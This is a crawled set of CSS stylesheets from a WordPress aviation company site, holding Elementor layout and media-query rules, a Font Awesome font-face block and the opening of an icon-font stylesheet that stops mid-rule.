--e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:20px;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:5px 0px 0px 0px;padding:10px 0px 0px 10px;}.elementor-314 .elementor-element.elementor-element-48516250 > .elementor-widget-container{margin:0px 35px 0px 0px;padding:0px 0px 21px 0px;}.elementor-314 .elementor-element.elementor-element-1002a0d8 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-314 .elementor-element.elementor-element-6c6a4bac{font-size:13px;}.elementor-314 .elementor-element.elementor-element-14a1bfe1 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-531a0b66 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:20px;}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:5px 0px 0px 0px;padding:10px 0px 0px 12px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:20px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:5px 0px 0px 0px;padding:10px 0px 0px 10px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:20px;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:5px 0px 0px 0px;padding:10px 0px 0px 10px;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:20px;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:5px 0px 0px 0px;padding:10px 0px 0px 10px;}.elementor-314 .elementor-element.elementor-element-65f979e0{margin-top:60px;margin-bottom:0px;}.elementor-314 .elementor-element.elementor-element-74b626c > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-314 .elementor-element.elementor-element-25d5e129{font-size:var( --e-global-typography-2db7488-font-size );line-height:var( --e-global-typography-2db7488-line-height );letter-spacing:var( --e-global-typography-2db7488-letter-spacing );word-spacing:var( --e-global-typography-2db7488-word-spacing );}.elementor-314 .elementor-element.elementor-element-60118dc5 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-314 .elementor-element.elementor-element-592f76d6{font-size:var( --e-global-typography-2db7488-font-size );line-height:var( --e-global-typography-2db7488-line-height );letter-spacing:var( --e-global-typography-2db7488-letter-spacing );word-spacing:var( --e-global-typography-2db7488-word-spacing );}}@media(max-width:767px){.elementor-314 .elementor-element.elementor-element-7ab15621{padding:20px 0px 20px 0px;}.elementor-314 .elementor-element.elementor-element-2b229dd2{padding:50px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-3b3d422e.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-314 .elementor-element.elementor-element-3b3d422e > .elementor-element-populated{margin:10px 0px 10px 62px;--e-column-margin-right:0px;--e-column-margin-left:62px;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:18px;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:18px;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:3px 0px 0px 0px;padding:11px 0px 0px 11px;}.elementor-314 .elementor-element.elementor-element-782c9115 > .elementor-widget-container{margin:0px 0px 0px -40px;padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-f7d05ca.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-314 .elementor-element.elementor-element-f7d05ca > .elementor-element-populated{margin:10px 0px -35px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:19px;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:19px;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:3px 0px 0px 0px;padding:10px 0px 0px 10px;}.elementor-314 .elementor-element.elementor-element-4e284649.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-314 .elementor-element.elementor-element-4e284649 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 10px 22px;--e-column-margin-right:0px;--e-column-margin-left:22px;padding:10px 0px 10px 0px;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:18px;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:18px;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:0px 0px 0px 0px;padding:10px 0px 0px 13px;}.elementor-314 .elementor-element.elementor-element-653230d7.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-314 .elementor-element.elementor-element-653230d7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 0px 10px 25px;--e-column-margin-right:0px;--e-column-margin-left:25px;padding:10px 0px 10px 0px;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:18px;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:18px;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:0px 0px 0px 0px;padding:11px 0px 0px 11px;}.elementor-314 .elementor-element.elementor-element-75798f6d{margin-top:20px;margin-bottom:0px;padding:0px 10px 0px 10px;}.elementor-314 .elementor-element.elementor-element-1002a0d8 > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-314 .elementor-element.elementor-element-6c6a4bac{font-size:12px;line-height:2.2em;}.elementor-314 .elementor-element.elementor-element-5acd8b7f > .elementor-element-populated{margin:20px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-314 .elementor-element.elementor-element-14a1bfe1 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-86b2a9b > .elementor-element-populated{margin:20px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-314 .elementor-element.elementor-element-531a0b66 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:18px;}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:18px;}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:0px 0px 0px 0px;padding:10px 0px 0px 13px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:18px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:18px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:3px 0px 0px 0px;padding:11px 0px 0px 11px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:19px;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:19px;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:3px 0px 0px 0px;padding:10px 0px 0px 10px;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:19px;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:19px;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:3px 0px 0px 0px;padding:10px 0px 0px 10px;}.elementor-314 .elementor-element.elementor-element-65f979e0{margin-top:40px;margin-bottom:0px;}.elementor-314 .elementor-element.elementor-element-74b626c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-25d5e129{text-align:center;font-size:var( --e-global-typography-2db7488-font-size );line-height:var( --e-global-typography-2db7488-line-height );letter-spacing:var( --e-global-typography-2db7488-letter-spacing );word-spacing:var( --e-global-typography-2db7488-word-spacing );}.elementor-314 .elementor-element.elementor-element-25d5e129 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-60118dc5 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-592f76d6{text-align:center;font-size:var( --e-global-typography-2db7488-font-size );line-height:var( --e-global-typography-2db7488-line-height );letter-spacing:var( --e-global-typography-2db7488-letter-spacing );word-spacing:var( --e-global-typography-2db7488-word-spacing );}.elementor-314 .elementor-element.elementor-element-592f76d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}}@media(min-width:768px){.elementor-314 .elementor-element.elementor-element-3b3d422e{width:20%;}.elementor-314 .elementor-element.elementor-element-f7d05ca{width:30%;}.elementor-314 .elementor-element.elementor-element-4e284649{width:24.981%;}.elementor-314 .elementor-element.elementor-element-653230d7{width:25%;}.elementor-314 .elementor-element.elementor-element-1002a0d8{width:40%;}.elementor-314 .elementor-element.elementor-element-5acd8b7f{width:21%;}.elementor-314 .elementor-element.elementor-element-86b2a9b{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-314 .elementor-element.elementor-element-3b3d422e{width:50%;}.elementor-314 .elementor-element.elementor-element-f7d05ca{width:50%;}.elementor-314 .elementor-element.elementor-element-4e284649{width:50%;}.elementor-314 .elementor-element.elementor-element-653230d7{width:50%;}.elementor-314 .elementor-element.elementor-element-1002a0d8{width:60%;}.elementor-314 .elementor-element.elementor-element-5acd8b7f{width:40%;}.elementor-314 .elementor-element.elementor-element-86b2a9b{width:80%;}.elementor-314 .elementor-element.elementor-element-74b626c{width:60%;}.elementor-314 .elementor-element.elementor-element-60118dc5{width:40%;}}@media (min-width: 1025px) {.elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper .icon-box.icon-box-header { margin-right: 15px; margin-left: unset; } }
@media (min-width: 1025px) {.elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper .icon-box.icon-box-header { margin-right: 15px; margin-left: unset; } }
@media (min-width: 1025px) {.elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper .icon-box.icon-box-header { margin-right: 15px; margin-left: unset; } }
@media (min-width: 1025px) {.elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper .icon-box.icon-box-header { margin-right: 15px; margin-left: unset; } }
@media (min-width: 1025px) {.elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper .icon-box.icon-box-header { margin-right: 15px; margin-left: unset; } }
@media (min-width: 1025px) {.elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper .icon-box.icon-box-header { margin-right: 15px; margin-left: unset; } }
@media (min-width: 1025px) {.elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper .icon-box.icon-box-header { margin-right: 15px; margin-left: unset; } }
@media (min-width: 1025px) {.elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper .icon-box.icon-box-header { margin-right: 15px; margin-left: unset; } }

--- FILE ---
content_type: text/css
request_url: https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3
body_size: 138
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot#iefix) format("embedded-opentype"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}

--- FILE ---
content_type: text/css
request_url: https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.css?ver=2.6.1
body_size: 19576
content:
@font-face {
	font-family: 'jkiticon';
	src: url('https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.eot?bv8d8l');
	src: url('https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.eot?bv8d8l#iefix') format('embedded-opentype'), url('https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.woff2?bv8d8l') format('woff2'), url('https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.woff?bv8d8l') format('woff'), url('https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.ttf?bv8d8l') format('truetype'), url('https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.svg?bv8d8l#jkiticon') format('svg');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

[class*="jki jki-"] {
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'jkiticon' !important;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.jki-500px:before {
	content: "\e900";
}

.jki-accessible-icon:before {
	content: "\e901";
}

.jki-accusoft:before {
	content: "\e902";
}

.jki-acquisitions-incorporated:before {
	content: "\e903";
}

.jki-ad-solid:before {
	content: "\e904";
}

.jki-address-book-solid:before {
	content: "\e905";
}

.jki-address-book:before {
	content: "\e906";
}

.jki-address-card-solid:before {
	content: "\e907";
}

.jki-address-card:before {
	content: "\e908";
}

.jki-adjust-solid:before {
	content: "\e909";
}

.jki-adn:before {
	content: "\e90a";
}

.jki-adobe:before {
	content: "\e90b";
}

.jki-adversal:before {
	content: "\e90c";
}

.jki-affiliatetheme:before {
	content: "\e90d";
}

.jki-air-freshener-solid:before {
	content: "\e90e";
}

.jki-airbnb:before {
	content: "\e90f";
}

.jki-algolia:before {
	content: "\e910";
}

.jki-align-center-solid:before {
	content: "\e911";
}

.jki-align-justify-solid:before {
	content: "\e912";
}

.jki-align-left-solid:before {
	content: "\e913";
}

.jki-align-right-solid:before {
	content: "\e914";
}

.jki-alipay:before {
	content: "\e915";
}

.jki-allergies-solid:before {
	content: "\e916";
}

.jki-amazon-pay:before {
	content: "\e917";
}

.jki-amazon:before {
	content: "\e918";
}

.jki-ambulance-solid:before {
	content: "\e919";
}

.jki-american-sign-language-interpreting-solid:before {
	content: "\e91a";
}

.jki-amilia:before {
	content: "\e91b";
}

.jki-anchor-solid:before {
	content: "\e91c";
}

.jki-android:before {
	content: "\e91d";
}

.jki-angellist:before {
	content: "\e91e";
}

.jki-angle-double-down-solid:before {
	content: "\e91f";
}

.jki-angle-double-left-solid:before {
	content: "\e920";
}

.jki-angle-double-right-solid:before {
	content: "\e921";
}

.jki-angle-double-up-solid:before {
	content: "\e922";
}

.jki-angle-down-solid:before {
	content: "\e923";
}

.jki-angle-left-solid:before {
	content: "\e924";
}

.jki-angle-right-solid:before {
	content: "\e925";
}

.jki-angle-up-solid:before {
	content: "\e926";
}

.jki-angry-solid:before {
	content: "\e927";
}

.jki-angry:before {
	content: "\e928";
}

.jki-angrycreative:before {
	content: "\e929";
}

.jki-angular:before {
	content: "\e92a";
}

.jki-ankh-solid:before {
	content: "\e92b";
}

.jki-app-store-ios:before {
	content: "\e92c";
}

.jki-app-store:before {
	content: "\e92d";
}

.jki-apper:before {
	content: "\e92e";
}

.jki-apple-alt-solid:before {
	content: "\e92f";
}

.jki-apple-pay:before {
	content: "\e930";
}

.jki-apple:before {
	content: "\e931";
}

.jki-archive-solid:before {
	content: "\e932";
}

.jki-archway-solid:before {
	content: "\e933";
}

.jki-arrow-alt-circle-down-solid:before {
	content: "\e934";
}

.jki-arrow-alt-circle-down:before {
	content: "\e935";
}

.jki-arrow-alt-circle-left-solid:before {
	content: "\e936";
}

.jki-arrow-alt-circle-left:before {
	content: "\e937";
}

.jki-arrow-alt-circle-right-solid:before {
	content: "\e938";
}

.jki-arrow-alt-circle-right:before {
	content: "\e939";
}

.jki-arrow-alt-circle-up-solid:before {
	content: "\e93a";
}

.jki-arrow-alt-circle-up:before {
	content: "\e93b";
}

.jki-arrow-circle-down-solid:before {
	content: "\e93c";
}

.jki-arrow-circle-left-solid:before {
	content: "\e93d";
}

.jki-arrow-circle-right-solid:before {
	content: "\e93e";
}

.jki-arrow-circle-up-solid:before {
	content: "\e93f";
}

.jki-arrow-down-solid:before {
	content: "\e940";
}

.jki-arrow-left-solid:before {
	content: "\e941";
}

.jki-arrow-right-solid:before {
	content: "\e942";
}

.jki-arrow-up-solid:before {
	content: "\e943";
}

.jki-arrows-alt-h-solid:before {
	content: "\e944";
}

.jki-arrows-alt-solid:before {
	content: "\e945";
}

.jki-arrows-alt-v-solid:before {
	content: "\e946";
}

.jki-artstation:before {
	content: "\e947";
}

.jki-assistive-listening-systems-solid:before {
	content: "\e948";
}

.jki-asterisk-solid:before {
	content: "\e949";
}

.jki-asymmetrik:before {
	content: "\e94a";
}

.jki-at-solid:before {
	content: "\e94b";
}

.jki-atlas-solid:before {
	content: "\e94c";
}

.jki-atlassian:before {
	content: "\e94d";
}

.jki-atom-solid:before {
	content: "\e94e";
}

.jki-audible:before {
	content: "\e94f";
}

.jki-audio-description-solid:before {
	content: "\e950";
}

.jki-autoprefixer:before {
	content: "\e951";
}

.jki-avianex:before {
	content: "\e952";
}

.jki-aviato:before {
	content: "\e953";
}

.jki-award-solid:before {
	content: "\e954";
}

.jki-aws:before {
	content: "\e955";
}

.jki-baby-carriage-solid:before {
	content: "\e956";
}

.jki-baby-solid:before {
	content: "\e957";
}

.jki-backspace-solid:before {
	content: "\e958";
}

.jki-backward-solid:before {
	content: "\e959";
}

.jki-bacon-solid:before {
	content: "\e95a";
}

.jki-balance-scale-left-solid:before {
	content: "\e95b";
}

.jki-balance-scale-right-solid:before {
	content: "\e95c";
}

.jki-balance-scale-solid:before {
	content: "\e95d";
}

.jki-ban-solid:before {
	content: "\e95e";
}

.jki-band-aid-solid:before {
	content: "\e95f";
}

.jki-bandcamp:before {
	content: "\e960";
}

.jki-barcode-solid:before {
	content: "\e961";
}

.jki-bars-solid:before {
	content: "\e962";
}

.jki-baseball-ball-solid:before {
	content: "\e963";
}

.jki-basketball-ball-solid:before {
	content: "\e964";
}

.jki-bath-solid:before {
	content: "\e965";
}

.jki-battery-empty-solid:before {
	content: "\e966";
}

.jki-battery-full-solid:before {
	content: "\e967";
}

.jki-battery-half-solid:before {
